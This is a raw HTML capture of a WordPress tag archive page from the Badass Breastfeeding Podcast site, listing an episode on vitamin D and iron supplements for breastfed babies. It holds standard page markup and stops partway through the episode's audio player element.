

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/
body_size: 14418
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vitamin d for breastfeeding babies Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vitamin d for breastfeeding babies Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/","url":"https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/","name":"vitamin d for breastfeeding babies Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"vitamin d for breastfeeding babies"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; vitamin d for breastfeeding babies Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/vitamin-d-for-breastfeeding-babies/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-vitamin-d-for-breastfeeding-babies tag-493 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>vitamin d for breastfeeding babies</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1245" class="entry entry-post post-1245 episode type-episode status-publish has-post-thumbnail hentry category-january-2020 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-breast tag-breastfeeding tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-feeding tag-infant tag-infant-feeding tag-iron tag-iron-for-breastfeeding-babies tag-iron-for-newborns tag-iron-in-breastmilk tag-iron-supplements tag-lactation-consultant tag-motherhood tag-nursing tag-parenthood tag-parenting tag-vitamin-d tag-vitamin-d-for-breastfeeding-babies tag-vitamin-d-for-newborns tag-vitamin-d-in-breastmilk tag-vitamin-d-supplements">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2020/" rel="category tag">January 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/127-vitamin-d-and-iron-supplements-for-breastfeeding-babies/">
				<img width="714" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/01/66930375_2354274581285282_5185893119786221568_n.jpg" class="attachment-large size-large wp-post-image" alt="badass breastfeeding podcast" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/01/66930375_2354274581285282_5185893119786221568_n.jpg 714w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/01/66930375_2354274581285282_5185893119786221568_n-600x807.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/01/66930375_2354274581285282_5185893119786221568_n-223x300.jpg 223w" sizes="(max-width: 714px) 100vw, 714px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/127-vitamin-d-and-iron-supplements-for-breastfeeding-babies/" rel="bookmark">127 &#8211; Vitamin D and Iron Supplements For Breastfeeding Babies</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1245" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1245/127-vitamin-d-and-iron-supplements-for-breastfeeding-babies.mp3?blob_id=8599333&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (22.0 B)" data-episode-duration="31:30" data-episode-size="22.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
